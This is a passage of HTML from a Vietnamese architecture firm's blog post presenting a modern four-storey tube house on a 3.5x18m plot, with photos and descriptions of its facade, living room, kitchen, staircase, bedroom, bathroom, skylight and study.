	<li id="menu-item-17187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17187"><a href="https://katahome.com/thiet-ke-noi-that-hien-dai/">Nội thất hiện đại</a></li>
	<li id="menu-item-17188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17188"><a href="https://katahome.com/thiet-ke-noi-that-tan-co-dien/">Nội thất tân cổ điển</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://katahome.com/thi-cong-nha-o/">Thi công</a>
<ul class="sub-menu">
	<li id="menu-item-3533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3533"><a href="https://katahome.com/thi-cong-biet-thu/">Thi công biệt thự</a></li>
	<li id="menu-item-3534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3534"><a href="https://katahome.com/thi-cong-lau-dai/">Thi công lâu đài</a></li>
	<li id="menu-item-3535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3535"><a href="https://katahome.com/thi-cong-nha-pho/">Thi công nhà phố</a></li>
	<li id="menu-item-3536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3536"><a href="https://katahome.com/thi-cong-xay-dung-tron-goi/">Thi công xây dựng trọn gói</a></li>
	<li id="menu-item-3618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3618"><a href="https://katahome.com/thi-cong-nha-cao-tang/">Thi công nhà cao tầng</a></li>
	<li id="menu-item-3617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3617"><a href="https://katahome.com/thi-cong-khach-san-van-phong/">Thi công khách sạn văn phòng</a></li>
	<li id="menu-item-3325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3325"><a href="https://katahome.com/san-xuat-do-go-noi-that/">Sản xuất đồ gỗ nội thất</a></li>
	<li id="menu-item-6304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6304"><a href="https://katahome.com/ho-so-xin-cap-phep-xay-dung/">Hồ sơ cấp phép xây dựng</a></li>
</ul>
</li>
<li id="menu-item-3417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3417"><a href="https://katahome.com/tra-cuu-phong-thuy/">Phong thủy</a>
<ul class="sub-menu">
	<li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641"><a href="https://katahome.com/thuoc-lo-ban/">Thước lỗ ban</a></li>
	<li id="menu-item-3642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3642"><a href="https://katahome.com/tra-cuu-phong-thuy/">Tra cứu phong thủy</a></li>
	<li id="menu-item-3643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3643"><a href="https://katahome.com/phong-thuy/">Tin tức phong thủy</a></li>
</ul>
</li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
			</div>
		</div>
	</header><!-- #masthead -->
		<div class="page-top page-header-1">
		<div class="container">
			<div class="breadcrumb"><span><span><a href="https://katahome.com/">Trang chủ</a></span> » <span class="breadcrumb_last" aria-current="page">Chiêm ngưỡng mẫu nhà ống 4 tầng đẹp hiện đại diện tích 3.5x18m</span></span></div>							<h1 class="title entry-title updated">Chiêm ngưỡng mẫu nhà ống 4 tầng đẹp hiện đại diện tích 3.5x18m</h1>								</div>
	</div>
		<div class="wrap-search-form">
		<div class="container">
			<div class="row">
				<div class="col-md-4 offset-md-4 col-sm-12">
					<!-- <form role="search" method="get" class="search-form" action="">
						<input type="search" class="search-field" placeholder="Tìm nhà theo mã số..." value="" name="s" title="Tìm nhà theo mã số..." />
						<button type="submit" class="search-submit">
						  <i class="fa fa-search"></i>
						</button>
					</form> -->
					<a id="homequicksearch" href="javascript:void(0)">
						<span class="fa fa-search"></span>Tìm kiếm mẫu thiết kế
					</a>
				</div>
			</div>
		</div>
	</div>
	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<div class="container">
				<div class="row">
					<div class="col-md-9">
						
<article id="post-15190" class="post-15190 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-tin-tuc">
	<header class="entry-header">
			</header><!-- .entry-header -->

	<div class="entry-meta">
		<a class="user--avatar" href="https://katahome.com/author/hoabui_kata/"><img src="https://secure.gravatar.com/avatar/b430e3eb6c4fa43bd191d079b8177abaf0a3796f032130a18794a9b41546d3dd?s=96&d=mm&r=g"></a>
		<a class="username" href="https://katahome.com/author/hoabui_kata/">Ngọc Anh</a>
		<span class="entry-time"><i class="far fa-clock"></i> 14 Tháng 5, 2019</span>
	</div>

	<div class="slider_single">
			</div>

	<div class="entry-content">

		<!-- Go to www.addthis.com/dashboard to customize your tools -->
			<hr class="tall"></hr>
			<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57e482b2e67c850b"></script>
			<div class="addthis_inline_share_toolbox_4524" style="text-align: center;"></div>
			<hr class="tall"></hr>
		<!-- Go to www.addthis.com/dashboard to customize your tools -->
		
		<p style="text-align: justify;">Nhà ống là một trong những loại hình nhà ở phổ biến ở nước ta, đặc biệt là tại các thanh phố lớn với mật độ dân cư đông đúc. Thiết kế nhà ống luôn đòi hỏi về những hiểu biết và tính thẩm mỹ để tạo nên những không gian sống chất lượng. Ngôi nhà mà KataHome sẽ giới thiệu sau đây cũng như thế &#8211; Đó chính là mẫu <a title="Nhà ống 4 tầng đẹp" href="https://katahome.com/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai/" target="_blank" rel="noopener noreferrer"><strong>nhà ống 4 tầng đẹp</strong></a> với diện tích 3.5x18m được thiết kế với không gian mặt tiền đẹp, độc đáo và vô cùng hiện đại. Hãy cùng tham khảo ngay nhé!</p>
<h2 style="text-align: justify;"><span style="font-size: 16px;"><strong>1. Mẫu nhà ống 4 tầng đẹp được thiết kế mặt tiền đơn giản</strong></span></h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-15192 size-full" title="Mẫu nhà ống 4 tầng đẹp được thiết kế mặt tiền đơn giản" src="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai.jpg" alt="Mẫu nhà ống 4 tầng đẹp được thiết kế mặt tiền đơn giản" width="699" height="703" srcset="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai.jpg 699w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-150x150.jpg 150w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-298x300.jpg 298w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-80x80.jpg 80w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-360x362.jpg 360w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-380x382.jpg 380w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-210x210.jpg 210w" sizes="(max-width: 699px) 100vw, 699px" /></p>
<p style="text-align: justify;">Ngôi nhà được xây trên khu đất có diện tích 3.5x18m với thiết kế mặt tiền đơn giản, hiện đại, ấn tượng. Bố cục mặt tiền ở mỗi tầng có sự tương đồng trong ngôn ngữ tạo ra nét hài hòa, độc đáo. Ban công các tầng được bao bọc trong một khối hình hộp chữ nhật. Việc kết hợp với chất liệu kính cường lực trong suốt tạo cảm giác thoáng đãng, cung cấp đầy đủ ánh sáng tự nhiên cho ngôi nhà. Tuy chiều rộng ngôi nhà khá khiêm tốn và hạn chế nhưng thiết kế đã tận dụng rất tốt không gian chiều cao để đảm bảo không gian các phòng chức năng rộng rãi và thông thoáng.</p>
<h2 style="text-align: justify;"><span style="font-size: 16px;"><strong>2. Không gian phòng khách rộng rãi, thoáng mát của mẫu nhà ống 4 tầng đẹp</strong></span></h2>
<p><img decoding="async" class="aligncenter wp-image-15193 size-full" title="Không gian phòng khách rộng rãi, thoáng mát của mẫu nhà ống 4 tầng đẹp" src="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-1.jpg" alt="Không gian phòng khách rộng rãi, thoáng mát của mẫu nhà ống 4 tầng đẹp" width="701" height="699" srcset="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-1.jpg 701w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-1-150x150.jpg 150w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-1-300x300.jpg 300w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-1-80x80.jpg 80w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-1-360x359.jpg 360w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-1-380x379.jpg 380w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-1-210x210.jpg 210w" sizes="(max-width: 701px) 100vw, 701px" /></p>
<p style="text-align: justify;">Bước vào bên trong ngôi nhà, chúng ta có thể thấy một Gara để xe rộng rãi. Kế đến là phòng khách với thiết kế nội thất đơn giản, sử dụng gam màu trắng khiến không gian có cảm giác rộng rãi hơn. Thiết kế bệ treo tivi lên tường sẽ giúp tiết kiệm không gian, tạo lối đi liền mạch với phòng bếp bên trong.</p>
<p><img decoding="async" class="aligncenter wp-image-15194" title="Không gian phòng khách rộng rãi, thoáng mát của mẫu nhà ống 4 tầng đẹp - 1" src="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-2.jpg" alt="Không gian phòng khách rộng rãi, thoáng mát của mẫu nhà ống 4 tầng đẹp - 1" width="700" height="1044" srcset="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-2.jpg 468w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-2-201x300.jpg 201w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-2-54x80.jpg 54w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-2-360x537.jpg 360w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-2-380x567.jpg 380w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-2-141x210.jpg 141w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p style="text-align: justify;">Khu vực giếng trời kế bên cầu thang cung cấp đầy đủ ánh sáng tự nhiên, giúp toàn bộ căn nhà trở nên mát mẻ, thông thoáng hơn. Khu vực bếp và phòng khách được phân chia bởi vách lam gỗ bố trí ở giữa cầu thang. Chi tiết vách ngăn này đẹp cho không gian nội thất mà không làm bí bách như các bức tường bê tông thường hay đem lại. Các kiến trúc sư đã tận dụng gầm cầu thang tạo một tiểu cảnh nhỏ giúp không khí ở khu vực này trở nên sống động hơn.</p>
<h2 style="text-align: justify;"><span style="font-size: 16px;"><strong>3. Phòng bếp đa năng, đầy tiện nghi của mẫu nhà ống 4 tầng đẹp</strong></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-15195" title="Phòng bếp đa năng, đầy tiện nghi của mẫu nhà ống 4 tầng đẹp" src="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-3.jpg" alt="Phòng bếp đa năng, đầy tiện nghi của mẫu nhà ống 4 tầng đẹp" width="999" height="748" srcset="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-3.jpg 933w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-3-300x225.jpg 300w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-3-768x575.jpg 768w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-3-107x80.jpg 107w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-3-360x270.jpg 360w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-3-380x285.jpg 380w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-3-210x157.jpg 210w" sizes="auto, (max-width: 999px) 100vw, 999px" /></p>
<p style="text-align: justify;">Bề rộng ngôi nhà chỉ có 3.5m nhưng các chuyên gia thiết kế nội thất cho không gian phòng bếp rất tiện nghi và hợp lý. Hệ thống tủ và bếp thông minh giúp tiết kiệm diện tích tối đa. Với những thiết bị hiện đại công nghệ cao và không gian bếp được bố trí linh hoạt tạo nên một tổng thể tốt, hiện đại và phong cách.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-15196" title="Phòng bếp đa năng, đầy tiện nghi của mẫu nhà ống 4 tầng đẹp - 1" src="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-4.jpg" alt="Phòng bếp đa năng, đầy tiện nghi của mẫu nhà ống 4 tầng đẹp - 1" width="1000" height="562" srcset="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-4.jpg 1244w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-4-300x169.jpg 300w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-4-768x432.jpg 768w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-4-1024x575.jpg 1024w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-4-120x67.jpg 120w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-4-360x202.jpg 360w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-4-380x214.jpg 380w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-4-210x118.jpg 210w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-15197" title="Phòng bếp đa năng, đầy tiện nghi của mẫu nhà ống 4 tầng đẹp - 2" src="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-5.jpg" alt="Phòng bếp đa năng, đầy tiện nghi của mẫu nhà ống 4 tầng đẹp - 2" width="700" height="1047" srcset="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-5.jpg 468w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-5-201x300.jpg 201w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-5-53x80.jpg 53w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-5-360x538.jpg 360w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-5-380x568.jpg 380w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-5-140x210.jpg 140w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<blockquote><p><strong>Bạn đọc quan tâm: <a title="Mẫu nhà mái nghiêng" href="https://katahome.com/cuc-pham-mau-nha-mai-nghieng-tuyet-dep-ven-bien/" target="_blank" rel="noopener noreferrer">&#8220;Cực phẩm&#8221; mẫu nhà mái nghiêng tuyệt đẹp ven biển</a></strong></p></blockquote>
<h2 style="text-align: justify;"><span style="font-size: 16px;"><strong>4. Thiết kế cầu thang độc đáo của mẫu nhà ống 4 tầng đẹp</strong></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-15198" title="Thiết kế cầu thang độc đáo của mẫu nhà ống 4 tầng đẹp" src="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-6.jpg" alt="Thiết kế cầu thang độc đáo của mẫu nhà ống 4 tầng đẹp" width="700" height="928" srcset="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-6.jpg 527w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-6-226x300.jpg 226w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-6-60x80.jpg 60w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-6-360x477.jpg 360w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-6-380x504.jpg 380w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-6-158x210.jpg 158w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p style="text-align: justify;">Từng góc hành lang, cầu thang đều được bố trí các chậu cây tươi xanh để tăng phần sinh động và bắt mắt. Phần lan can, tay vịn cầu thang đều sử dụng chất liệu kính giúp không gian được nới rộng và giúp cho ánh sáng lan tỏa tốt hơn.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-15199" title="Thiết kế cầu thang độc đáo của mẫu nhà ống 4 tầng đẹp - 1" src="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-7.jpg" alt="Thiết kế cầu thang độc đáo của mẫu nhà ống 4 tầng đẹp - 1" width="700" height="1049" srcset="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-7.jpg 468w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-7-200x300.jpg 200w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-7-53x80.jpg 53w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-7-360x539.jpg 360w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-7-380x569.jpg 380w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-7-140x210.jpg 140w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<h2 style="text-align: justify;"><span style="font-size: 16px;"><strong>5. Phòng ngủ tràn đầy ánh sáng của mẫu nhà ống 4 tầng đẹp</strong></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-15200" title="Phòng ngủ tràn đầy ánh sáng của mẫu nhà ống 4 tầng đẹp" src="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-8.jpg" alt="Phòng ngủ tràn đầy ánh sáng của mẫu nhà ống 4 tầng đẹp" width="1000" height="666" srcset="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-8.jpg 1049w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-8-300x200.jpg 300w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-8-768x512.jpg 768w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-8-1024x682.jpg 1024w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-8-120x80.jpg 120w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-8-360x240.jpg 360w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-8-380x253.jpg 380w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-8-210x140.jpg 210w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>
<p style="text-align: justify;">Nội thất phòng ngủ đơn giản, đảm bảo sự thoải mái, ấm cúng. Điểm nổi bật ở đây là hệ cửa sổ lớn được bố trí ở góc, giúp cung cấp ánh sáng tự nhiên cho không gian bên trong và view nhìn ra khung cảnh bên ngoài.</p>
<h2 style="text-align: justify;"><span style="font-size: 16px;"><strong>6. Nội thất phòng tắm hiện đại của mẫu nhà ống 4 tầng đẹp</strong></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-15201" title="Nội thất phòng tắm hiện đại của mẫu nhà ống 4 tầng đẹp" src="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-9.jpg" alt="Nội thất phòng tắm hiện đại của mẫu nhà ống 4 tầng đẹp" width="999" height="747" srcset="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-9.jpg 934w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-9-300x224.jpg 300w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-9-768x574.jpg 768w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-9-107x80.jpg 107w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-9-360x269.jpg 360w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-9-380x284.jpg 380w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-9-210x157.jpg 210w" sizes="auto, (max-width: 999px) 100vw, 999px" /></p>
<p style="text-align: justify;">Thiết kế cửa sổ nhìn ra cầu thang sẽ giúp phòng tắn trở nên thông thoáng hơn. Phòng tắm nằm sâu bên trong cũng chỉ cần lắp đặt đèn, tiết kiệm điện vì tận dụng được ánh sáng từ cửa trước.</p>
<blockquote><p><strong>Bạn đọc quan tâm: <a title="Mẫu nhà phố đẹp 3 tầng" href="https://katahome.com/man-nhan-voi-giai-phap-thiet-ke-mau-nha-pho-dep-3-tang-250m2/" target="_blank" rel="noopener noreferrer">Mãn nhãn với giải pháp thiết kế mẫu nhà phố đẹp 3 tầng 250m2</a></strong></p></blockquote>
<h2 style="text-align: justify;"><span style="font-size: 16px;"><strong>7. Giếng trời cho nhà ống thêm ánh sáng của mẫu nhà ống 4 tầng đẹp</strong></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-15202" title="Giếng trời cho nhà ống thêm ánh sáng của mẫu nhà ống 4 tầng đẹp" src="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-10.jpg" alt="Giếng trời cho nhà ống thêm ánh sáng của mẫu nhà ống 4 tầng đẹp" width="700" height="1046" srcset="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-10.jpg 467w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-10-201x300.jpg 201w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-10-54x80.jpg 54w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-10-360x538.jpg 360w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-10-380x568.jpg 380w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-10-141x210.jpg 141w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p style="text-align: justify;">Thiết kế nhà ống có giếng trời giúp lấy sáng, lấy gió và lưu thống không khí trong căn nhà. Bên cạnh đó nó còn làm tăng tính thẩm mỹ cho không gian sống của bạn. Nhờ có khoảng thông tầng mà toàn bộ không gian ngôi nhà được chiếu sáng tự nhiên.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-15203" title="Giếng trời cho nhà ống thêm ánh sáng của mẫu nhà ống 4 tầng đẹp - 1" src="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-11.jpg" alt="Giếng trời cho nhà ống thêm ánh sáng của mẫu nhà ống 4 tầng đẹp - 1" width="700" height="702" srcset="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-11.jpg 698w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-11-150x150.jpg 150w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-11-300x300.jpg 300w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-11-80x80.jpg 80w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-11-360x361.jpg 360w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-11-380x381.jpg 380w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-11-210x210.jpg 210w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p style="text-align: justify;">Ngoài mục đích duy trì sự thông thoáng, việc thiết kế nhà phố có giếng trời còn giúp tạo nên nét đẹp mỹ quan, tạo điểm nhìn thông thoáng cho gia chủ. Giếng trời được đặt ở giữa nhà để ánh sáng lan tỏa khắp căn nhà. Mảng tường bố trí gỗ mộc mạc tạo nên nét thư thái.</p>
<h2 style="text-align: justify;"><span style="font-size: 16px;"><strong>8. Góc làm việc đầy cảm hứng của mẫu nhà ống 4 tầng đẹp</strong></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-15204" title="Góc làm việc đầy cảm hứng của mẫu nhà ống 4 tầng đẹp" src="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-12.jpg" alt="Góc làm việc đầy cảm hứng của mẫu nhà ống 4 tầng đẹp" width="700" height="1046" srcset="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-12.jpg 467w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-12-201x300.jpg 201w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-12-54x80.jpg 54w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-12-360x538.jpg 360w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-12-380x568.jpg 380w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-12-141x210.jpg 141w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p style="text-align: justify;">Không gian làm việc mát mẻ, tràn đầy năng lượng với thiết kế kệ sách ốp sát tường trông rất đẹp mắt. Nội thất bằng gỗ cũng làm cho không gian mở trở nên ấm cúng và gần gũi hơn. Ánh sáng tự nhiên cũng được cung cấp đầy đủ thông qua ô cửa với hệ rèm thả, đảm bảo nguồn sáng cần thiết cho việc đọc.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-15205" title="Góc làm việc đầy cảm hứng của mẫu nhà ống 4 tầng đẹp - 1" src="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-13.jpg" alt="Góc làm việc đầy cảm hứng của mẫu nhà ống 4 tầng đẹp - 1" width="999" height="749" srcset="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-13.jpg 934w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-13-300x225.jpg 300w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-13-768x576.jpg 768w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-13-107x80.jpg 107w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-13-360x270.jpg 360w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-13-380x285.jpg 380w, https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-13-210x157.jpg 210w" 